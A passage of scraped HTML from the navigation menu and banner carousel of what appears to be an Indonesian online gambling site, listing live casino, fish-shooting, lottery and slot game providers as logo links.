                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://sepakbola78.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://sepakbola78.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="WELCOME"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509222130510000000c9597ec9c__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BLACK SCATTER"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250922213040000000f752bab464__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="QRIS VIP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509222131100000005061d9ef2b__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="VIRTUAL SPORTS &amp; PHISING"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
